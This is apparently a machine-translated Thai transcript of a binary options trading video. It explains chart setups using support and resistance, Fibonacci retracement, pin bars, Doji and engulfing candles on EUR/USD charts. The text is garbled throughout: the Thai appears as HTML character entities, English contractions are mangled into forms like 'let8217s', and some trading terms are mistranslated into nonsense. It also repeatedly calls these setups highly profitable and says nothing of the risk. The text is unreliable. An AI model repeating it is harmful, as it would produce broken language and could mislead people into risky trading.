206 การต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636; ในว&#3636;ด&#3637;โอน&#3637;&#3657;ฉ&#3633;นจะรวมท&#3640;กอย&#3656;างท&#3637;&#3656; I8217ve สอนในต&#3633;วเล&#3639;อกไบนาร&#3637; 100 ช&#3640;ดและจนถ&#3638;งในไบนาร&#3637;ต&#3633;ว 200 ช&#3640;ดเพ&#3639;&#3656;อแสดงการต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636;ท&#3637;&#3656;ทำกำไรได&#3657;มาก น&#3637;&#3656;ค&#3639;อท&#3637;&#3656;การซ&#3639;&#3657;อขายทางการเง&#3636;นและการว&#3636;เคราะห&#3660;ทางเทคน&#3636;คได&#3657;ร&#3633;บน&#3656;าต&#3639;&#3656;นเต&#3657;นอย&#3656;างไม&#3656;น&#3656;าเช&#3639;&#3656;อสำหร&#3633;บฉ&#3633;นเพราะน&#3637;&#3656;ค&#3639;อส&#3636;&#3656;งท&#3637;&#3656; it8217s ท&#3633;&#3657;งหมดเก&#3637;&#3656;ยวก&#3633;บ การว&#3636;เคราะห&#3660;แผนภ&#3641;ม&#3636;ราคาและตำแหน&#3656;งการเป&#3636;ดซ&#3638;&#3656;งจะส&#3656;งผลให&#3657;เราได&#3657;ประโยชน&#3660;จากตลาดการเง&#3636;น ม&#3637;สองข&#3633;&#3657;นตอนในการสร&#3657;างการต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636;ท&#3637;&#3656;ทำกำไรได&#3657; ม&#3637;การว&#3636;เคราะห&#3660;แล&#3657;วย&#3639;นย&#3633;นส&#3633;ญญาณ เม&#3639;&#3656;อเราว&#3636;เคราะห&#3660;แผนภ&#3641;ม&#3636;ราคาของเราเราต&#3657;องการระบ&#3640;ราคาท&#3637;&#3656;ต&#3657;องการ การข&#3638;&#3657;นลงของราคาการข&#3638;&#3657;นลงหร&#3639;อการเคล&#3639;&#3656;อนไหวในท&#3636;ศทางข&#3657;างเค&#3637;ยงและประเภทตลาดท&#3637;&#3656;ฉ&#3633;นครอบคล&#3640;มต&#3633;วเล&#3639;อกไบเทค 204 นอกจากน&#3637;&#3657;เราย&#3633;งต&#3657;องการระบ&#3640;การสน&#3633;บสน&#3640;นและความต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นในพ&#3639;&#3657;นท&#3637;&#3656;ต&#3656;างๆเช&#3656;น Fibonacci Retracement แนวร&#3633;บและแนวต&#3657;านการสน&#3633;บสน&#3640;นแบบไดนาม&#3636;กและความต&#3657;านทานแนวโน&#3657;ม support และ resistance8211 ห&#3633;วข&#3657;อเหล&#3656;าน&#3637;&#3657;ฉ&#3633;นครอบคล&#3640;มต&#3633;วเล&#3639;อกไบนาร&#3637;ใน 201, 202 และ 203 และจากน&#3633;&#3657;นเราจำเป&#3655;นต&#3657;องต&#3633;ดส&#3636;นใจว&#3656;าส&#3633;ญญาณท&#3637;&#3656;เราจะไปค&#3657;าขายสำหร&#3633;บรอบระยะเวลาการซ&#3639;&#3657;อขายท&#3637;&#3656;กำล&#3633;งมาถ&#3638;ง Candlesticks ท&#3637;&#3656;สามารถทำหน&#3657;าท&#3637;&#3656;เป&#3655;นส&#3633;ญญาณรวม Candlesticks Pin Bar เช&#3636;งเท&#3637;ยนโดจ&#3636; และ Englant Candlesticks และเช&#3636;งเท&#3637;ยนเหล&#3656;าน&#3637;&#3657;ม&#3637;อย&#3641;&#3656;ในต&#3633;วเล&#3639;อกไบนาร&#3637; 100 ช&#3640;ด ต&#3633;วเล&#3639;อกไบนาร&#3637; 106, ต&#3633;วเล&#3639;อกไบนาร&#3637;, 107 และต&#3633;วเล&#3639;อกไบนาร&#3637; 108 สองข&#3633;&#3657;นตอนน&#3637;&#3657;การว&#3636;เคราะห&#3660;แผนภ&#3641;ม&#3636;ราคาแล&#3657;วมองหาส&#3633;ญญาณย&#3639;นย&#3633;นเป&#3655;นว&#3636;ธ&#3637;ท&#3637;&#3656;แข&#3655;งแกร&#3656;งในการทำกำไรจากต&#3633;วเล&#3639;อกไบนาร&#3637; และฉ&#3633;นจะให&#3657;รายละเอ&#3637;ยดเพ&#3636;&#3656;มเต&#3636;มเก&#3637;&#3656;ยวก&#3633;บแต&#3656;ละข&#3633;&#3657;นตอนต&#3656;อไปน&#3637;&#3657;ในขณะท&#3637;&#3656;ว&#3636;ด&#3637;โอน&#3637;&#3657;เร&#3636;&#3656;มต&#3657;นข&#3638;&#3657;น ด&#3633;งน&#3633;&#3657;นต&#3633;วอย&#3656;างส&#3633;&#3657;น ๆ และง&#3656;ายๆ จากการว&#3636;เคราะห&#3660;ของเราเราอาจยอมร&#3633;บพ&#3639;&#3657;นท&#3637;&#3656;ต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นได&#3657; น&#3637;&#3656;อาจเป&#3655;นระด&#3633;บ Fibonacci Retracement อาจเป&#3655;นความต&#3657;านทานแนวนอนท&#3637;&#3656;ราคาต&#3637;กล&#3633;บหลายคร&#3633;&#3657;งในอด&#3637;ต ส&#3633;ญญาณย&#3639;นย&#3633;นของเราค&#3639;อขาพ&#3636;น เราได&#3657;ร&#3633;บแท&#3656;งพ&#3636;นท&#3637;&#3656;ระด&#3633;บความต&#3657;านทานน&#3637;&#3657; ราคาถ&#3641;กปฏ&#3636;เสธ น&#3633;&#3656;นค&#3639;อการต&#3633;&#3657;งค&#3656;าแผนภ&#3641;ม&#3636;ของเรา น&#3633;&#3656;นค&#3639;อท&#3637;&#3656;ท&#3637;&#3656;เราจะวางหว&#3633;งผลกำไรจากตำแหน&#3656;งของเรา น&#3637;&#3656;ค&#3639;อกราฟรายช&#3633;&#3656;วโมงของเง&#3636;นย&#3641;โรเม&#3639;&#3656;อเท&#3637;ยบก&#3633;บดอลลาร&#3660;สหร&#3633;ฐฯ แผนภ&#3641;ม&#3636;แสดงการดำเน&#3636;นการด&#3657;านราคาในช&#3656;วง 2-3 ว&#3633;นท&#3637;&#3656;ผ&#3656;านมาและเราจะใช&#3657;ข&#3657;อม&#3641;ลราคาน&#3637;&#3657;เป&#3655;นส&#3656;วนหน&#3638;&#3656;งของการว&#3636;เคราะห&#3660;เพ&#3639;&#3656;อเตร&#3637;ยมการซ&#3639;&#3657;อขายในว&#3633;นน&#3637;&#3657; ด&#3633;งน&#3633;&#3657;น let8217s จะว&#3636;เคราะห&#3660;ข&#3657;อม&#3641;ลราคาน&#3637;&#3657; ประการแรก let8217s มองหาการสน&#3633;บสน&#3640;นในแนวนอนท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นและความต&#3657;านทาน ส&#3636;&#3656;งแรกท&#3637;&#3656;ฉ&#3633;นส&#3633;งเกตเห&#3655;นค&#3639;อม&#3637;การปฏ&#3636;เสธท&#3637;&#3656;ช&#3633;ดเจนท&#3637;&#3656;ด&#3657;านบนของแผนภ&#3641;ม&#3636;น&#3637;&#3657; ด&#3633;งน&#3633;&#3657;น let8217s ทำเคร&#3639;&#3656;องหมายท&#3637;&#3656;ม&#3637;ความต&#3657;านทานแนวนอน เราม&#3637;การกล&#3633;บรายการของราคาท&#3637;&#3656;น&#3637;&#3656;จำนวนการปฏ&#3636;เสธท&#3637;&#3656;น&#3637;&#3656;และท&#3637;&#3656;น&#3637;&#3656;และท&#3637;&#3656;น&#3637;&#3656;ด&#3657;วย อ&#3637;กระด&#3633;บแนวนอนจะเป&#3655;นบร&#3636;เวณน&#3637;&#3657;ท&#3637;&#3656;ด&#3657;านล&#3656;าง ราคาตกต&#3656;ำอย&#3656;างมากจากข&#3657;อเส&#3637;ยและจากน&#3633;&#3657;นเราก&#3655;จะได&#3657;ร&#3633;บผลตอบแทนจากราคาท&#3637;&#3656;ต&#3656;ำกว&#3656;าน&#3637;&#3657;และราคาย&#3657;อนกล&#3633;บ ด&#3633;งน&#3633;&#3657;นราคาจ&#3638;งลดลงเราจ&#3638;งม&#3637;จ&#3640;ดต&#3656;ำส&#3640;ดสองตอนน&#3637;&#3657;และเราจะเร&#3636;&#3656;มเห&#3655;นแนวโน&#3657;มท&#3637;&#3656;ช&#3633;ดเจนน&#3637;&#3657; ด&#3633;งน&#3633;&#3657;น let8217s ทำเคร&#3639;&#3656;องหมายว&#3656;าระด&#3633;บแนวนอน เช&#3656;นน&#3633;&#3657;น Let8217s ใช&#3657; Fibonacci Retracement tool ของเราแล&#3657;ว จากการว&#3636;เคราะห&#3660;ของฉ&#3633;นไม&#3656;ม&#3637;การผล&#3633;กด&#3633;นใด ๆ ท&#3637;&#3656;เราจะใช&#3657; Fibonacci Retracement ได&#3657; เห&#3655;นได&#3657;ช&#3633;ดว&#3656;าม&#3637;แรงผล&#3633;กด&#3633;นท&#3637;&#3656;จะชะลอต&#3633;วและผล&#3633;กด&#3633;นให&#3657;เก&#3636;ด upside แต&#3656; retracements ท&#3637;&#3656;ม&#3637;มากกว&#3656;า ด&#3633;งน&#3633;&#3657;นเราจ&#3638;งชนะ 8217t จะใช&#3657; Retracement Fibonacci ในท&#3640;กต&#3633;วอย&#3656;างน&#3637;&#3657; แต&#3656;จะเป&#3655;นต&#3633;วอย&#3656;างท&#3637;&#3656;เราจะทำได&#3657; ราคาท&#3637;&#3656;ทำมาขณะน&#3637;&#3657;กำล&#3633;งเคล&#3639;&#3656;อนไปในท&#3636;ศทางท&#3637;&#3656;ส&#3641;งข&#3638;&#3657;น แต&#3656;เราม&#3637;ระด&#3633;บต&#3656;ำท&#3637;&#3656;น&#3637;&#3656;ซ&#3638;&#3656;งอาจเป&#3655;นส&#3633;ญญาณบ&#3656;งบอกว&#3656;าม&#3637;แนวโน&#3657;มเพ&#3636;&#3656;มข&#3638;&#3657;น เราม&#3637;แรงผล&#3633;กด&#3633;นด&#3638;งกล&#3633;บผล&#3633;กด&#3633;นผล&#3633;กด&#3633;นผล&#3633;กด&#3633;นอ&#3637;ก ราคาถ&#3641;กด&#3638;งกล&#3633;บ และเราม&#3637;จ&#3640;ดต&#3656;ำส&#3640;ดของเรา อาจเป&#3655;นเพราะเรากำล&#3633;งมองหาต&#3633;วเล&#3639;อกการขาย ค&#3640;ณสามารถย&#3639;นย&#3633;นได&#3657;ว&#3656;าเราสามารถใช&#3657; Retracement Fibonacci Retracement ท&#3633;&#3657;งหมดในการผล&#3633;กด&#3633;นน&#3637;&#3657;ได&#3657;ท&#3637;&#3656;น&#3637;&#3656; แต&#3656;เห&#3655;นได&#3657;ว&#3656;าไม&#3656;ม&#3637;แรงกดด&#3633;นใด ๆ เน&#3639;&#3656;องจากเรากำล&#3633;งมองหาต&#3633;วเล&#3639;อกการขาย We8217re ไม&#3656;ต&#3657;องการซ&#3639;&#3657;อขายเพ&#3636;&#3656;ม Let8217s มองหาสน&#3633;บสน&#3640;นใด ๆ แนวโน&#3657;มและความต&#3657;านทาน เราม&#3637;จ&#3640;ดต&#3656;ำส&#3640;ดท&#3637;&#3656;ช&#3633;ดเจนสองแห&#3656;งท&#3637;&#3656;น&#3637;&#3656;ด&#3633;งน&#3633;&#3657;น let8217s จ&#3638;งรวมเข&#3657;าด&#3657;วยก&#3633;น เราจะไปท&#3637;&#3656;น&#3633;&#3656;น. แล&#3657;ว let8217s เข&#3657;าร&#3656;วมสองความค&#3636;ดฟ&#3640;&#3657;งซ&#3656;านของเราเช&#3656;นน&#3637;&#3657;อาจทำหน&#3657;าท&#3637;&#3656;เป&#3655;นความต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นหร&#3639;อการสน&#3633;บสน&#3640;นถ&#3657;า it8217s ห&#3633;ก ตกลงเพ&#3639;&#3656;อให&#3657;การว&#3636;เคราะห&#3660;ของเราเสร&#3655;จส&#3636;&#3657;น ใช&#3657;เวลาเพ&#3637;ยงไม&#3656;ก&#3637;&#3656;นาท&#3637;เท&#3656;าน&#3633;&#3657;น และ let8217s ค&#3657;าตารางรายช&#3633;&#3656;วโมงน&#3637;&#3657; เท&#3637;ยน 7 o8217 กำล&#3633;งจะเป&#3636;ด เราจะไปท&#3637;&#3656;น&#3633;&#3656;น. และม&#3633;นก&#3655;ป&#3636;ดลง เราม&#3637;แท&#3656;งพ&#3636;น แต&#3656;จะไม&#3656;ได&#3657;ร&#3633;บการซ&#3639;&#3657;อขายโดยไม&#3656;เป&#3655;นอ&#3640;ปสรรคต&#3656;อการสน&#3633;บสน&#3640;นและความต&#3657;านทาน I8217m เท&#3656;าน&#3633;&#3657;นท&#3637;&#3656;ต&#3657;องการหาแท&#3656;งพ&#3636;นในว&#3636;ด&#3637;โอน&#3637;&#3657; แต&#3656;เราต&#3657;องการให&#3657;แท&#3656;งพ&#3636;นเป&#3655;นส&#3633;ญญาณย&#3639;นย&#3633;นก&#3633;บระด&#3633;บการสน&#3633;บสน&#3640;นและความต&#3657;านทานและค&#3656;าน&#3637;&#3657;เป&#3655;นค&#3656;า isn8217t Let8217s ไปอ&#3637;กช&#3633;&#3656;วโมง เราม&#3637;แท&#3656;งพ&#3636;นท&#3637;&#3656;สอง อ&#3637;กคร&#3633;&#3657;ง won8217t น&#3637;&#3657;จะซ&#3639;&#3657;อขาย ไม&#3656;สน&#3633;บสน&#3640;นระด&#3633;บความต&#3657;านทาน อ&#3637;กหน&#3638;&#3656;งช&#3633;&#3656;วโมงสามารถผ&#3656;านได&#3657; และเราม&#3637;แท&#3656;งพ&#3636;นท&#3637;&#3656;สามสำหร&#3633;บว&#3633;นน&#3637;&#3657; พ&#3636;นพ&#3636;นน&#3637;&#3657;เราจะทำการค&#3657;า เหต&#3640;ผลก&#3655;ค&#3639;อ it8217s ปฏ&#3636;เสธช&#3633;ดเจนแนวโน&#3657;มความต&#3657;านทานน&#3637;&#3657; ด&#3633;งน&#3633;&#3657;นเราจ&#3638;งอาจวางต&#3633;วเล&#3639;อกและราคาตกอย&#3656;างมากใน downside เพ&#3639;&#3656;อให&#3657;ค&#3640;ณสามารถเห&#3655;นการปฏ&#3636;เสธท&#3637;&#3656;ช&#3633;ดเจนน&#3637;&#3657; let8217s ขยายความต&#3657;านทานด&#3633;งน&#3633;&#3657;นเราจ&#3638;งม&#3637;พ&#3636;นบาร&#3660;ท&#3637;&#3656;ถ&#3641;กปฏ&#3636;เสธจากความต&#3657;านทานน&#3637;&#3657;และราคาม&#3637;การเคล&#3639;&#3656;อนไหวอย&#3641;&#3656;ท&#3637;&#3656;ข&#3657;อเส&#3637;ย ราคาได&#3657;มาถ&#3638;งความต&#3657;านทานน&#3637;&#3657;แล&#3657;วเราจ&#3638;งไม&#3656;ม&#3637;การปฏ&#3636;เสธ และถ&#3657;าเรามองไปท&#3637;&#3656;แนวโน&#3657;มน&#3637;&#3657;ราคาห&#3640;&#3657;นก&#3655;ทะล&#3640;ทะลวงได&#3657; ไม&#3656;ม&#3637;การย&#3639;นย&#3633;นท&#3637;&#3656;น&#3633;&#3656;น เราม&#3637;การสน&#3633;บสน&#3640;นแนวนอนท&#3637;&#3656;ด&#3657;านล&#3656;าง อ&#3637;กคร&#3633;&#3657;งราคาทะล&#3640;ผ&#3656;านแนวร&#3633;บน&#3633;&#3657;น แต&#3656;ตอนน&#3637;&#3657;ก&#3655;อาจต&#3657;านทานความเป&#3655;นศ&#3633;ตร&#3641;ได&#3657; ท&#3633;&#3657;งพ&#3639;&#3657;นกลายเป&#3655;นเพดานแนวค&#3636;ด ด&#3633;งน&#3633;&#3657;น let8217s ปฏ&#3636;บ&#3633;ต&#3636;ตามราคาท&#3637;&#3656;เหล&#3639;อในแต&#3656;ละว&#3633;นและด&#3641;ส&#3636;&#3656;งท&#3637;&#3656;เก&#3636;ดข&#3638;&#3657;น ราคากล&#3633;บมาถ&#3638;งความต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นน&#3637;&#3657; เราม&#3637;แท&#3656;งพ&#3636;น ส&#3633;ญญาณท&#3637;&#3656;จะวาง และราคาตกลงไปในท&#3636;ศทางขาลงอ&#3637;กคร&#3633;&#3657;ง และ that8217s ว&#3633;นซ&#3639;&#3657;อขายมากกว&#3656;า ขณะน&#3637;&#3657; Let8217s ว&#3636;เคราะห&#3660;และแกล&#3657;งทำเป&#3655;นกราฟส&#3637;&#3656;ช&#3633;&#3656;วโมง น&#3637;&#3656;ค&#3639;อกราฟส&#3637;&#3656;ช&#3633;&#3656;วโมงของค&#3656;าเง&#3636;นดอลลาร&#3660;สหร&#3633;ฐ เราม&#3637;การดำเน&#3636;นการด&#3657;านราคาเป&#3655;นสองส&#3633;ปดาห&#3660;ในแผนภ&#3641;ม&#3636; Let8217s ว&#3636;เคราะห&#3660;และ let8217s มองหาแท&#3656;งพ&#3636;นเป&#3655;นต&#3633;วย&#3639;นย&#3633;นการสน&#3633;บสน&#3640;นและความต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นของเรา แรกหร&#3639;อท&#3633;&#3657;งหมด let8217s ทำแนวนอนสน&#3633;บสน&#3640;นและความต&#3657;านทาน ฉ&#3633;นค&#3636;ดว&#3656;าม&#3637;แรงสน&#3633;บสน&#3640;นท&#3637;&#3656;ช&#3633;ดเจนและระด&#3633;บความต&#3657;านทานท&#3637;&#3656;น&#3637;&#3656; ราคาข&#3638;&#3657;นมาและด&#3638;งกล&#3633;บได&#3657;ร&#3641;&#3657;ว&#3656;าความต&#3657;านทานน&#3637;&#3657;ถ&#3641;กห&#3633;ก ตอนน&#3637;&#3657;สามารถทำหน&#3657;าท&#3637;&#3656;เป&#3655;นกำล&#3633;งใจได&#3657; อ&#3637;กระด&#3633;บหน&#3638;&#3656;งอาจมาจากท&#3637;&#3656;น&#3637;&#3656; เราม&#3637;การพล&#3636;กกล&#3633;บของแรงกดในระด&#3633;บน&#3637;&#3657; ซ&#3638;&#3656;งอาจเป&#3655;นท&#3637;&#3656;ช&#3633;ดเจนเม&#3639;&#3656;อทำเคร&#3639;&#3656;องหมายไว&#3657;แล&#3657;ว ตกลงด&#3633;งน&#3633;&#3657;นราคาท&#3637;&#3656;น&#3637;&#3656; ปฏ&#3636;เสธท&#3637;&#3656;น&#3637;&#3656;น&#3637;&#3656;ท&#3637;&#3656;น&#3637;&#3656;และท&#3637;&#3656;น&#3637;&#3656; แล&#3657;วเคร&#3639;&#3656;องหมายแสดงท&#3637;&#3656;ระด&#3633;บต&#3656;ำท&#3637;&#3656;น&#3637;&#3656;เป&#3655;นแนวร&#3633;บ ราคาปร&#3633;บต&#3633;วลงและแรงเก&#3655;งกำไรต&#3656;อเน&#3639;&#3656;อง Fibonacci Retracement เราม&#3637;แนวโน&#3657;ม upside ข&#3638;&#3657;น เราม&#3637;แรงผล&#3633;กด&#3633;นด&#3638;งกล&#3633;บผล&#3633;กด&#3633;นอ&#3637;กด&#3638;งกล&#3633;บและผล&#3633;กด&#3633;น ด&#3641;เหม&#3639;อนว&#3656;าตอนน&#3637;&#3657;ราคาถ&#3641;กด&#3638;งกล&#3633;บหร&#3639;อต&#3636;ดตามแล&#3657;ว ด&#3633;งน&#3633;&#3657;น let8217s ใช&#3657;เคร&#3639;&#3656;องม&#3639;อ Fibonacci ของเรา ไปจากด&#3657;านล&#3656;างท&#3637;&#3656;น&#3637;&#3656;ไปด&#3657;านบน ด&#3633;งน&#3633;&#3657;นเราจ&#3638;งม&#3637;บางระด&#3633;บของการสน&#3633;บสน&#3640;นท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;นท&#3637;&#3656;จ&#3640;ดต&#3656;ำส&#3640;ดน&#3637;&#3657;อาจส&#3636;&#3657;นส&#3640;ดลงและเราพยายามผล&#3633;กด&#3633;นอ&#3637;กคร&#3633;&#3657;ง เราสามารถทำเคร&#3639;&#3656;องหมายพวกเขาด&#3657;วยเส&#3657;นแนวนอนได&#3657;ถ&#3657;าต&#3657;องการ ด&#3633;งน&#3633;&#3657;นม&#3637;, ม&#3637;, และท&#3637;&#3656;น&#3633;&#3656;น ด&#3633;งน&#3633;&#3657;นเราจ&#3638;งม&#3637;แนวร&#3633;บและแนวต&#3657;านในแผนภ&#3641;ม&#3636;น&#3637;&#3657; และในท&#3637;&#3656;ส&#3640;ด let8217s มองไปท&#3637;&#3656;แนวร&#3633;บและแนวต&#3657;านของเรา เราม&#3637;ท&#3637;&#3656;น&#3637;&#3656;ท&#3637;&#3656;น&#3637;&#3656;และม&#3637;ท&#3637;&#3656;ราบล&#3640;&#3656;มอย&#3641;&#3656;ท&#3637;&#3656;น&#3633;&#3656;นด&#3633;งน&#3633;&#3657;น let8217 จ&#3638;งมาสมทบก&#3633;บพวกเขา และท&#3637;&#3656;น&#3633;&#3656;นเราม&#3637;ม&#3633;น ด&#3633;งน&#3633;&#3657;น let8217s ค&#3657;าแผนภ&#3641;ม&#3636;ส&#3637;&#3656;ช&#3633;&#3656;วโมงน&#3637;&#3657;และด&#3641;ว&#3656;าม&#3633;นไป ส&#3637;&#3656;ช&#3633;&#3656;วโมงผ&#3656;านไป ว&#3633;นน&#3637;&#3657;เราม&#3637;หม&#3639;&#3656;นลบ ราคาย&#3633;งคงถอยกล&#3633;บ It8217 ไม&#3656;ใช&#3656;แท&#3656;งพ&#3636;น ราคาถ&#3641;กปฏ&#3636;เสธจากระด&#3633;บการสน&#3633;บสน&#3640;นน&#3637;&#3657; แต&#3656;เรา don8217t ม&#3637;แท&#3656;งพ&#3636;นเพ&#3639;&#3656;อท&#3637;&#3656;เราจะไม&#3656;ได&#3657;ทำการค&#3657;า อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมงผ&#3656;านไปและเราม&#3637;เท&#3637;ยน Doji ถ&#3657;าเราซ&#3639;&#3657;อขาย Dojis เราก&#3655;สามารถเป&#3636;ดตำแหน&#3656;งได&#3657;แล&#3657;ว It8217s a Doji ต&#3656;อต&#3657;านการสน&#3633;บสน&#3640;นน&#3637;&#3657; ด&#3633;งน&#3633;&#3657;นหากเป&#3655;นส&#3633;ญญาณท&#3637;&#3656;เราเล&#3639;อกเพ&#3639;&#3656;อแลกก&#3633;บส&#3633;ญญาณย&#3639;นย&#3633;นของเราเก&#3637;&#3656;ยวก&#3633;บการสน&#3633;บสน&#3640;นและความต&#3657;านทานท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;น แต&#3656;เรากำล&#3633;งมองหาการค&#3657;าแท&#3656;งเข&#3655;มเพ&#3639;&#3656;อให&#3657;เราสามารถท&#3636;&#3657;งเท&#3637;ยนได&#3657; ราคาจะเพ&#3636;&#3656;มข&#3638;&#3657;นด&#3633;งน&#3633;&#3657;นหากเราซ&#3639;&#3657;อขายท&#3637;&#3656;ต&#3633;วเล&#3639;อกไบนาร&#3637;ส&#3637;&#3656;ช&#3633;&#3656;วโมงท&#3637;&#3656; Doji จะได&#3657;ร&#3633;บผลกำไร อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมงผ&#3656;านไป เราม&#3637;อ&#3637;ก Doji อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมง อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมง อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมง อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมง อ&#3637;กส&#3637;&#3656;ช&#3633;&#3656;วโมง แล&#3657;วส&#3637;&#3656;ช&#3633;&#3656;วโมงส&#3640;ดท&#3657;ายของเรา และ we8217re ขณะน&#3637;&#3657; ณ ราคาป&#3633;จจ&#3640;บ&#3633;น ในการว&#3636;เคราะห&#3660;น&#3637;&#3657;ไม&#3656;ม&#3637;แท&#3656;งพ&#3636;น บางคร&#3633;&#3657;งส&#3633;ญญาณเหล&#3656;าน&#3637;&#3657;ก&#3655;ม&#3637;การซ&#3639;&#3657;อขายก&#3633;น แต&#3656;ถ&#3657;าเราซ&#3639;&#3657;อขายเท&#3637;ยนไข Engulfing หร&#3639;อเท&#3637;ยน Doji ม&#3637;สองส&#3633;ญญาณในแผนภ&#3641;ม&#3636;น&#3637;&#3657; คร&#3633;&#3657;งแรกของเราท&#3637;&#3656;น&#3637;&#3656; Doji ต&#3656;อต&#3657;านการสน&#3633;บสน&#3640;นน&#3637;&#3657;จะทำกำไรได&#3657;หากเราเล&#3639;อกต&#3633;วเล&#3639;อกไบนาร&#3637;เป&#3655;นเวลาส&#3637;&#3656;ช&#3633;&#3656;วโมงหร&#3639;ออาจเป&#3655;นต&#3633;วเล&#3639;อกไบนาร&#3637;รายว&#3633;นหร&#3639;อรายส&#3633;ปดาห&#3660;เม&#3639;&#3656;อราคาปร&#3633;บต&#3633;วส&#3641;งข&#3638;&#3657;น ส&#3633;ญญาณท&#3637;&#3656;สองของเราถ&#3657;าเราซ&#3639;&#3657;อขายเท&#3637;ยนท&#3637;&#3656;กล&#3639;นลงไปส&#3633;ญญาณน&#3637;&#3657; ภาพรวมของระด&#3633;บแรงสน&#3633;บสน&#3640;น และราคาอย&#3641;&#3656;ในภาวะถดถอย เห&#3655;นได&#3657;ช&#3633;ดว&#3656;าค&#3640;ณสามารถซ&#3639;&#3657;อขายได&#3657;มากเท&#3656;าท&#3637;&#3656;ค&#3640;ณต&#3657;องการ You8217 ไม&#3656; จำก&#3633;ด เฉพาะการซ&#3639;&#3657;อขายเพ&#3637;ยงส&#3633;ญญาณเด&#3637;ยว There8217s ไม&#3656;ม&#3637;เหต&#3640;ผลท&#3637;&#3656;ทำไมเรา couldn8217t การค&#3657;าบาร&#3660;ขา Dojis และ engulfing เท&#3637;ยนท&#3637;&#3656;สน&#3633;บสน&#3640;นศ&#3633;กยภาพและพ&#3639;&#3657;นท&#3637;&#3656;ความต&#3657;านทาน We8217ve มองท&#3637;&#3656;แผนภ&#3641;ม&#3636;รายช&#3633;&#3656;วโมงและแผนภ&#3641;ม&#3636;ส&#3637;&#3656;ช&#3633;&#3656;วโมงด&#3633;งน&#3633;&#3657;น let8217s ด&#3641;กรอบเวลาท&#3637;&#3656;ส&#3633;&#3657;นลง Let8217s ไปท&#3637;&#3656;กราฟ 15 นาท&#3637;ของเง&#3636;นย&#3641;โรดอลลาร&#3660;สหร&#3633;ฐ การสาธ&#3636;ตน&#3637;&#3657;จะแตกต&#3656;างก&#3633;นเล&#3655;กน&#3657;อยเน&#3639;&#3656;องจากเราไม&#3656;ม&#3637;ข&#3657;อม&#3641;ลราคาเพ&#3639;&#3656;อทดสอบการว&#3636;เคราะห&#3660; อย&#3656;างไรก&#3655;ตามในว&#3636;ด&#3637;โอน&#3637;&#3657; I8217m จะว&#3636;เคราะห&#3660;แผนภ&#3641;ม&#3636; 15 นาท&#3637;น&#3637;&#3657;เพ&#3639;&#3656;อเตร&#3637;ยมพร&#3657;อมสำหร&#3633;บการซ&#3639;&#3657;อขายในว&#3633;นพร&#3640;&#3656;งน&#3637;&#3657; ด&#3633;งน&#3633;&#3657;นก&#3656;อนอ&#3639;&#3656;นสน&#3633;บสน&#3640;นแนวนอนและความต&#3657;านทานของเรา เราม&#3637;แนวโน&#3657;มท&#3637;&#3656;ด&#3637;ข&#3638;&#3657;น ราคาถ&#3641;กผล&#3633;กถ&#3641;กด&#3638;งกล&#3633;บผล&#3633;กด&#3633;นและด&#3638;งกล&#3633;บ ด&#3633;งน&#3633;&#3657;นเราจ&#3638;งม&#3637;ความค&#3636;ดฟ&#3640;&#3657;งซ&#3656;านและระด&#3633;บต&#3656;ำ Let8217s ทำเคร&#3639;&#3656;องหมายไว&#3657; เราม&#3637;เส&#3657;นแนวนอน ม&#3637;ความต&#3657;านทานท&#3637;&#3656;น&#3633;&#3656;น การสน&#3633;บสน&#3640;นท&#3637;&#3656;อาจเก&#3636;ดข&#3638;&#3657;น แล&#3657;วบางพ&#3639;&#3657;นท&#3637;&#3656;มากข&#3638;&#3657;น I8217m ย&#3633;งจะทำเคร&#3639;&#3656;องหมายท&#3637;&#3656;น&#3637;&#3656;ต&#3656;ำท&#3637;&#3656;น&#3637;&#3656; ราคาปร&#3633;บต&#3633;วลดลง และโมเมนต&#3633;มท&#3637;&#3656;ด&#3637;ม&#3637;การเปล&#3637;&#3656;ยนแปลงท&#3636;ศทางและได&#3657;กล&#3633;บ ด&#3633;งน&#3633;&#3657;น let8217s ทำเคร&#3639;&#3656;องหมายท&#3637;&#3656;ต&#3656;ำด&#3657;วยเส&#3657;นแนวนอน I8217m ไม&#3656;ใช&#3657; Fibonacci Retracement เหต&#3640;ผลท&#3637;&#3656;ราคาถ&#3641;กผล&#3633;กด&#3633;น It8217s ด&#3638;งกล&#3633;บ แต&#3656;ด&#3641;เหม&#3639;อนว&#3656;าจะได&#3657;ไปสำหร&#3633;บการผล&#3633;กด&#3633;นอ&#3639;&#3656;น ถ&#3657;าน&#3637;&#3656;ไม&#3656;ใช&#3656; wasn8217t แล&#3657;ว I8217d จะทำ Fibonacci Retracement อย&#3656;างเห&#3655;นได&#3657;ช&#3633;ดและม&#3637;ระด&#3633;บมากข&#3638;&#3657;น แต&#3656;ฉ&#3633;นค&#3636;ดว&#3656;า it8217s เล&#3655;กน&#3657;อยสายเก&#3636;นไปสำหร&#3633;บท&#3637;&#3656; แนวรองร&#3633;บและความต&#3657;านทาน Let8217s ใช&#3657;เส&#3657;นแนวโน&#3657;ม ฉ&#3633;นค&#3636;ดว&#3656;าถ&#3657;าเราทำเคร&#3639;&#3656;องหมายต&#3656;ำส&#3640;ดเหล&#3656;าน&#3637;&#3657;และถ&#3657;าเราทำซ&#3657;ำบรรท&#3633;ดน&#3637;&#3657;เราอาจสามารถสร&#3657;างช&#3656;องได&#3657; และท&#3637;&#3656;น&#3633;&#3656;นเราม&#3637; I8217ve ว&#3636;เคราะห&#3660;กราฟจากม&#3640;มมองด&#3657;านเทคน&#3636;คมาก 